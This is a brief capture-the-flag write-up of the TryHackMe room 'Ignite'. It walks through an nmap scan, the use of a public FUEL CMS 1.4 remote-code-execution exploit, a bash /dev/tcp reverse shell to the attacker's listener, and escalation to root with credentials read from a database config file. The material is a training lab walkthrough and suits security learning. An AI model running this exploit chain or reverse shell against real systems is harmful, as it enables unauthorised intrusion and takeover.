Ignite-writeup-THM
My writeup of the TryHackMe room “Ignite”
I am going to start with a nmap scna:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
nmap -sC -sV 10.10.10.167
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-05 11:40 EST
Nmap scan report for 10.10.10.167
Host is up (0.057s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Welcome to FUEL CMS
| http-robots.txt: 1 disallowed entry
|_/fuel/
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.67 seconds

We see that it has a web page running on “FUEL CMS”
We see that it’s running version 1.4 which is vulnerable.
From the nmap scan we also know that it has the robots.txt and fuel directories:
1
2
User-agent: *
Disallow: /fuel/
Now I am going to use an exploit that works with fuel cms 1.4:
https://www.exploit-db.com/exploits/50477:
1
2
3
4
python3 50477.py -u http://10.10.10.167/
[+]Connecting...
Enter Command $whoami
systemwww-data
Ok now I am going to start a proper reverse shell.
bash -i >& /dev/tcp/10.11.65.91/4444 0>&1
1
2
3
4
5
6
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.65.91] from (UNKNOWN) [10.10.113.174] 34452
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
From there I just searched the web directory, and found the config folder.
In there there was a file named database.php, which contains the root credentials
1
2
3
4
5
su root
Password:
root@ubuntu:/var/www/html/fuel/application/config# whoami
root
This post is licensed under CC BY 4.0 by the author.